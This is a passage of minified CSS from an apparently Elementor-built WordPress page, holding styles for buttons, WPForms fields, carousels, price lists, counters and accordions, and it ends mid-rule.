.elementor-button.elementor-size-sm{min-height:40px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-27{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1b64c4d:#F6EC15;--e-global-color-28516fe:#060605;--e-global-color-8ac8443:#FFFFFF;--e-global-color-4db27cf:#13287E;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito";--e-global-typography-secondary-font-size:50px;--e-global-typography-secondary-font-weight:800;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:400;--e-global-typography-b14b3a2-font-family:"Nunito";--e-global-typography-b14b3a2-font-size:17px;--e-global-typography-b14b3a2-font-weight:400;--e-global-typography-e0d1b21-font-family:"Nunito";--e-global-typography-e0d1b21-font-size:200px;--e-global-typography-e0d1b21-font-weight:800;--e-global-typography-e0d1b21-text-transform:uppercase;--e-global-typography-51ee431-font-family:"Nunito Sans";--e-global-typography-51ee431-font-size:16px;--e-global-typography-51ee431-font-weight:400;--e-global-typography-d6c5b45-font-family:"Nunito";--e-global-typography-d6c5b45-font-size:17px;--e-global-typography-d6c5b45-font-weight:300;color:#6F6F6F;font-family:"Didact Gothic",Sans-serif;font-size:18px;font-weight:400}.elementor-kit-27 button,.elementor-kit-27 input[type="button"],.elementor-kit-27 input[type="submit"],.elementor-kit-27 .elementor-button{background-color:#FFF323;font-family:"Nunito",Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;color:#1D1D1D;border-radius:3px 3px 3px 3px;padding:18px 30px 15px 30px}.elementor-kit-27 a{color:var(--e-global-color-1b64c4d)}.elementor-kit-27 h1{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:65px;font-weight:800}.elementor-kit-27 h2{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:38px;font-weight:800}.elementor-kit-27 h3{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:30px;font-weight:800}.elementor-kit-27 h4{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:26px;font-weight:800}.elementor-kit-27 h5{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:20px;font-weight:700}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-kit-27 h2{font-size:35px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media (max-width:767px){.elementor-kit-27{--e-global-typography-e0d1b21-font-size:150px;--e-global-typography-51ee431-font-size:14px}.elementor-kit-27 h1{font-size:50px}.elementor-kit-27 h2{font-size:35px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.wpforms-container .wpforms-error-container,.wpforms-container .wpforms-error-noscript{color:#D63637}.wpforms-container{margin-bottom:26px}.wpforms-container .wpforms-form *{word-break:break-word;box-sizing:border-box}.wpforms-container .wpforms-form .wpforms-field-label,.wpforms-container .wpforms-form .wpforms-field-sublabel,.wpforms-container .wpforms-form .wpforms-field-description,.wpforms-container .wpforms-form textarea,.wpforms-container .wpforms-form li,.wpforms-container .wpforms-form th{hyphens:auto}.wpforms-container ul,.wpforms-container ul li{background:none;border:0;margin:0}.wpforms-container .wpforms-submit-container{clear:both;position:relative}.wpforms-container .wpforms-submit-spinner{margin-inline-start:15px;display:inline-block;vertical-align:middle}.wpforms-container input.wpforms-field-large,.wpforms-container select.wpforms-field-large,.wpforms-container .wpforms-field-row.wpforms-field-large,.wp-core-ui div.wpforms-container input.wpforms-field-large,.wp-core-ui div.wpforms-container select.wpforms-field-large,.wp-core-ui div.wpforms-container .wpforms-field-row.wpforms-field-large{max-width:100%}.wpforms-container fieldset,.wp-core-ui div.wpforms-container fieldset{display:block;border:none;margin:0;padding:0}.wpforms-container .wpforms-field,.wp-core-ui div.wpforms-container .wpforms-field{padding:15px 0;position:relative}.wpforms-container .wpforms-field-label,.wp-core-ui div.wpforms-container .wpforms-field-label{display:block;font-weight:700;font-style:normal;word-break:break-word;word-wrap:break-word}.wpforms-container .wpforms-field-label-inline,.wp-core-ui div.wpforms-container .wpforms-field-label-inline{display:inline;vertical-align:baseline;font-weight:400;font-style:normal;word-break:break-word;word-wrap:break-word}.wpforms-container .wpforms-field-label.wpforms-label-hide,.wpforms-container .wpforms-field-sublabel.wpforms-sublabel-hide,.wp-core-ui div.wpforms-container .wpforms-field-label.wpforms-label-hide,.wp-core-ui div.wpforms-container .wpforms-field-sublabel.wpforms-sublabel-hide{position:absolute;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;overflow:hidden}.wpforms-container .wpforms-required-label,.wp-core-ui div.wpforms-container .wpforms-required-label{color:var(--wpforms-label-error-color);font-weight:400}.wpforms-container input[type=date],.wpforms-container input[type=datetime],.wpforms-container input[type=datetime-local],.wpforms-container input[type=email],.wpforms-container input[type=month],.wpforms-container input[type=number],.wpforms-container input[type=password],.wpforms-container input[type=range],.wpforms-container input[type=search],.wpforms-container input[type=tel],.wpforms-container input[type=text],.wpforms-container input[type=time],.wpforms-container input[type=url],.wpforms-container input[type=week],.wpforms-container select,.wpforms-container textarea,.wp-core-ui div.wpforms-container input[type=date],.wp-core-ui div.wpforms-container input[type=datetime],.wp-core-ui div.wpforms-container input[type=datetime-local],.wp-core-ui div.wpforms-container input[type=email],.wp-core-ui div.wpforms-container input[type=month],.wp-core-ui div.wpforms-container input[type=number],.wp-core-ui div.wpforms-container input[type=password],.wp-core-ui div.wpforms-container input[type=range],.wp-core-ui div.wpforms-container input[type=search],.wp-core-ui div.wpforms-container input[type=tel],.wp-core-ui div.wpforms-container input[type=text],.wp-core-ui div.wpforms-container input[type=time],.wp-core-ui div.wpforms-container input[type=url],.wp-core-ui div.wpforms-container input[type=week],.wp-core-ui div.wpforms-container select,.wp-core-ui div.wpforms-container textarea{display:block;width:100%;box-sizing:border-box;font-family:inherit;font-style:normal;font-weight:400;margin:0}.wpforms-container input[type=checkbox],.wpforms-container input[type=radio],.wp-core-ui div.wpforms-container input[type=checkbox],.wp-core-ui div.wpforms-container input[type=radio]{width:16px;height:16px;margin:2px 10px 0 3px;display:inline-block;vertical-align:baseline;font-style:normal;font-weight:400}.wpforms-container .wpforms-field{float:none;clear:both}div.wpforms-container-full,div.wpforms-container-full *{background:none;border:0 none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;float:none;font-size:100%;height:auto;letter-spacing:normal;outline:none;position:static;text-indent:0;text-shadow:none;text-transform:none;width:auto;visibility:visible;overflow:visible;margin:0;padding:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}div.wpforms-container-full img,div.wpforms-container-full video,div.wpforms-container-full canvas,div.wpforms-container-full svg{overflow:clip}div.wpforms-container-full{margin-left:auto;margin-right:auto}div.wpforms-container-full:not(:empty){margin:24px auto;padding:var(--wpforms-container-padding);background-clip:padding-box;background-color:var(--wpforms-background-color);background-image:var(--wpforms-background-url);background-position:var(--wpforms-background-position);background-repeat:var(--wpforms-background-repeat);background-size:var(--wpforms-background-size);border-style:var(--wpforms-container-border-style);border-width:var(--wpforms-container-border-width);border-color:var(--wpforms-container-border-color);border-radius:var(--wpforms-container-border-radius);box-shadow:var(--wpforms-container-shadow-size-box-shadow)}div.wpforms-container-full input,div.wpforms-container-full label,div.wpforms-container-full select,div.wpforms-container-full button,div.wpforms-container-full textarea{margin:0;border:0;padding:0;vertical-align:middle;background:none;height:auto;box-sizing:border-box}div.wpforms-container-full ul,div.wpforms-container-full ul li{background:none;border:0;margin:0;padding:0}div.wpforms-container-full ul li{margin-bottom:15px}div.wpforms-container-full ul li:last-of-type{margin-bottom:0}div.wpforms-container-full fieldset{min-width:0}div.wpforms-container-full .wpforms-form .wpforms-submit-container{margin-top:var(--wpforms-button-size-margin-top)}div.wpforms-container-full .wpforms-form .wpforms-submit-spinner{max-width:26px}div.wpforms-container-full .wpforms-field-label,.wp-core-ui div.wpforms-container-full .wpforms-field-label{margin:0 0 var(--wpforms-field-size-input-spacing) 0;padding:0;font-size:var(--wpforms-label-size-font-size);line-height:var(--wpforms-label-size-line-height);color:var(--wpforms-label-color)}div.wpforms-container-full .wpforms-field-label-inline,.wp-core-ui div.wpforms-container-full .wpforms-field-label-inline{font-size:var(--wpforms-label-size-font-size);line-height:var(--wpforms-label-size-line-height)}div.wpforms-container-full .wpforms-field-label-inline,.wp-core-ui div.wpforms-container-full .wpforms-field-label-inline{color:var(--wpforms-label-color)}div.wpforms-container-full .wpforms-required-label,.wp-core-ui div.wpforms-container-full .wpforms-required-label{font-weight:400}div.wpforms-container-full input[type=date],div.wpforms-container-full input[type=datetime],div.wpforms-container-full input[type=datetime-local],div.wpforms-container-full input[type=email],div.wpforms-container-full input[type=month],div.wpforms-container-full input[type=number],div.wpforms-container-full input[type=password],div.wpforms-container-full input[type=range],div.wpforms-container-full input[type=search],div.wpforms-container-full input[type=tel],div.wpforms-container-full input[type=text],div.wpforms-container-full input[type=time],div.wpforms-container-full input[type=url],div.wpforms-container-full input[type=week],div.wpforms-container-full select,div.wpforms-container-full textarea,.wp-core-ui div.wpforms-container-full input[type=date],.wp-core-ui div.wpforms-container-full input[type=datetime],.wp-core-ui div.wpforms-container-full input[type=datetime-local],.wp-core-ui div.wpforms-container-full input[type=email],.wp-core-ui div.wpforms-container-full input[type=month],.wp-core-ui div.wpforms-container-full input[type=number],.wp-core-ui div.wpforms-container-full input[type=password],.wp-core-ui div.wpforms-container-full input[type=range],.wp-core-ui div.wpforms-container-full input[type=search],.wp-core-ui div.wpforms-container-full input[type=tel],.wp-core-ui div.wpforms-container-full input[type=text],.wp-core-ui div.wpforms-container-full input[type=time],.wp-core-ui div.wpforms-container-full input[type=url],.wp-core-ui div.wpforms-container-full input[type=week],.wp-core-ui div.wpforms-container-full select,.wp-core-ui div.wpforms-container-full textarea{background-color:var(--wpforms-field-background-color);background-clip:padding-box;border-radius:var(--wpforms-field-border-radius);color:var(--wpforms-field-text-color);border-width:var(--wpforms-field-border-size);border-style:var(--wpforms-field-border-style);border-color:var(--wpforms-field-border-color);padding:0 var(--wpforms-field-size-padding-h);font-size:var(--wpforms-field-size-font-size);line-height:100%;box-shadow:none;transition:border 0.15s,box-shadow 0.15s}div.wpforms-container-full input,div.wpforms-container-full select,.wp-core-ui div.wpforms-container-full input,.wp-core-ui div.wpforms-container-full select{height:var(--wpforms-field-size-input-height)}div.wpforms-container-full input[type=submit],div.wpforms-container-full button[type=submit],div.wpforms-container-full .wpforms-page-button,.wp-core-ui div.wpforms-container-full input[type=submit],.wp-core-ui div.wpforms-container-full button[type=submit],.wp-core-ui div.wpforms-container-full .wpforms-page-button{height:var(--wpforms-button-size-height);background-color:var(--wpforms-button-background-color-alt,var(--wpforms-button-background-color));border-radius:var(--wpforms-button-border-radius);border-style:var(--wpforms-button-border-style);border-color:var(--wpforms-button-border-color);border-width:var(--wpforms-button-border-size);box-shadow:none;color:var(--wpforms-button-text-color);padding:0 var(--wpforms-button-size-padding-h);font-family:inherit;font-weight:500;font-size:var(--wpforms-button-size-font-size);line-height:100%;cursor:pointer;transition:all 0.15s ease-in-out;position:relative;text-decoration:none}div.wpforms-container-full input[type=submit]:not(:hover):not(:active),div.wpforms-container-full button[type=submit]:not(:hover):not(:active),div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active),.wp-core-ui div.wpforms-container-full input[type=submit]:not(:hover):not(:active),.wp-core-ui div.wpforms-container-full button[type=submit]:not(:hover):not(:active),.wp-core-ui div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active){background-color:var(--wpforms-button-background-color-alt,var(--wpforms-button-background-color));color:var(--wpforms-button-text-color)}div.wpforms-container-full input[type=checkbox],div.wpforms-container-full input[type=radio]{position:relative;display:inline-block;background:none;height:calc(var( --wpforms-field-size-checkbox-size ) - 2px + calc( var( --wpforms-field-border-size, 1px ) * 2 ));width:calc(var( --wpforms-field-size-checkbox-size ) - 2px + calc( var( --wpforms-field-border-size, 1px ) * 2 ));margin:0 0 0 2px;border:none;box-shadow:none;vertical-align:middle;opacity:1;appearance:none}div.wpforms-container-full input[type=checkbox]+label,div.wpforms-container-full input[type=radio]+label{display:inline;position:relative;padding-inline-start:12px;font-size:var(--wpforms-label-size-font-size);cursor:pointer;vertical-align:middle}div.wpforms-container-full input[type=radio]{border-radius:50%}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul{display:grid;grid-template-columns:repeat(1,auto);padding:0;gap:var(--wpforms-field-size-input-spacing)}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul li,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul li,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul li,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul li,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul li{height:unset;line-height:var(--wpforms-field-size-checkbox-size);display:flex;align-items:flex-start;margin:0}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul li input{min-width:var(--wpforms-field-size-checkbox-size);margin-top:calc((var(--wpforms-label-size-font-size) * 1.3 - var(--wpforms-field-size-checkbox-size)) / 1.5)}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul li input+label{padding-inline-start:12px;margin:0;line-height:1.3}:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#ffffff;--wpforms-field-border-color:rgba( 0, 0, 0, 0.25 );--wpforms-field-border-color-spare:rgba( 0, 0, 0, 0.25 );--wpforms-field-text-color:rgba( 0, 0, 0, 0.7 );--wpforms-field-menu-color:#ffffff;--wpforms-label-color:rgba( 0, 0, 0, 0.85 );--wpforms-label-sublabel-color:rgba( 0, 0, 0, 0.55 );--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#ffffff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba( 0, 0, 0, 0 );--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}.fadeInDown{animation-name:fadeInDown}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{color:hsl(0 0% 93% / .9);cursor:pointer;display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsl(0 0% 93% / .9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-price-list .elementor-price-list{list-style:none;margin:0;padding:0}.elementor-widget-price-list .elementor-price-list li{margin:0}.elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-price-list .elementor-price-list-header,.elementor-price-list .elementor-price-list-item,.elementor-price-list .elementor-price-list-text{display:flex}.elementor-price-list .elementor-price-list-item{align-items:flex-start}.elementor-price-list .elementor-price-list-item .elementor-price-list-text{align-items:flex-start;flex-grow:1;flex-wrap:wrap}.elementor-price-list .elementor-price-list-item .elementor-price-list-header{align-items:center;flex-basis:100%;font-size:19px;font-weight:600;justify-content:space-between;margin-bottom:10px}.elementor-price-list .elementor-price-list-item .elementor-price-list-title{max-width:80%}.elementor-price-list .elementor-price-list-item .elementor-price-list-price{font-weight:600}.elementor-price-list .elementor-price-list-item p.elementor-price-list-description{flex-basis:100%;font-size:14px;margin:0}.elementor-price-list .elementor-price-list-item .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;flex-grow:1;height:0;margin-left:10px;margin-right:10px}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-widget-video .elementor-widget-container,.elementor-widget-video:not(:has(.elementor-widget-container)){overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-counter{align-items:stretch;display:flex;flex-direction:column-reverse;justify-content:center}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{display:flex;flex:1;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{flex-grow:var(--counter-prefix-grow,1);text-align:end;white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{flex-grow:var(--counter-suffix-grow,1);text-align:start;white-space:pre-wrap}.elementor-counter .elementor-counter-title{align-items:center;display:flex;flex:1;font-size:19px;font-weight:400;justify-content:center;line-height:2.5;margin:0;padding:0}.elementor-widget-image-carousel .swiper{position:static}.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-tab-title a{color:inherit}.elementor-accordion{text-align:start}.elementor-accordion .elementor-accordion-item{border:1px solid #d5d8dc}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-block-start:none}.elementor-accordion .elementor-tab-title{cursor:pointer;font-weight:700;line-height:1;margin:0;outline:none;padding:15px 20px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{height:1em;width:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-content{border-block-start:1px solid #d5d8dc;display:none;padding:15px 20px}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.elementor-9 .elementor-element.elementor-element-780ff197>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-780ff197>.elementor-background-overlay{background-color:#000000A8;opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-780ff197>.elementor-container{max-width:900px}.elementor-9 .elementor-element.elementor-element-780ff197{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:10em 0em 10em 0em}.elementor-9 .elementor-element.elementor-element-5572da2c>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-2f397cc1{text-align:center}.elementor-9 .elementor-element.elementor-element-2f397cc1 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:35px;line-height:55px;color:var(--e-global-color-1b64c4d)}.elementor-9 .elementor-element.elementor-element-e08c3fd{text-align:center}.elementor-9 .elementor-element.elementor-element-e08c3fd .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:50px;font-weight:800;line-height:55px;color:#FFF}.elementor-9 .elementor-element.elementor-element-3bd8a3f .elementor-button{font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-4a3b379b{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:2em 0em 2em 0em}.elementor-9 .elementor-element.elementor-element-66f3d019.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2f25301{text-align:left}.elementor-9 .elementor-element.elementor-element-2f25301 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-4fdd8223>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-4fdd8223{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-f902057{padding:50px 0 0 0}.elementor-9 .elementor-element.elementor-element-b3c3b7f{text-align:center}.elementor-9 .elementor-element.elementor-element-b3c3b7f .elementor-heading-title{font-family:"Nunito",Sans-serif;font-weight:800;color:#1D1D1F}.elementor-9 .elementor-element.elementor-element-82aa028{padding:2rem 0rem 0rem 0rem}.elementor-9 .elementor-element.elementor-element-ccdbcd2>.elementor-element-populated{padding:1em 0em 1em 1em}.elementor-9 .elementor-element.elementor-element-3040b2f:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3040b2f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-3040b2f,.elementor-9 .elementor-element.elementor-element-3040b2f>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-3040b2f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-3114066{text-align:center}.elementor-9 .elementor-element.elementor-element-3114066 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-8d19bbb>.elementor-widget-container{margin:-2% 0% 0% 0%}.elementor-9 .elementor-element.elementor-element-8d19bbb{text-align:center}.elementor-9 .elementor-element.elementor-element-8d19bbb .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:18px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-721dd91:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-721dd91>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-721dd91{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:30px 50px 30px 50px}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-63da8a8:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-63da8a8.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated,.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated>.elementor-background-overlay,.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-background-slideshow{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated{box-shadow:1px 0 40px 5px rgb(0 0 0 / .17);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-63da8a8{z-index:1}.elementor-9 .elementor-element.elementor-element-6085a2f:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-6085a2f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-1b64c4d)}.elementor-9 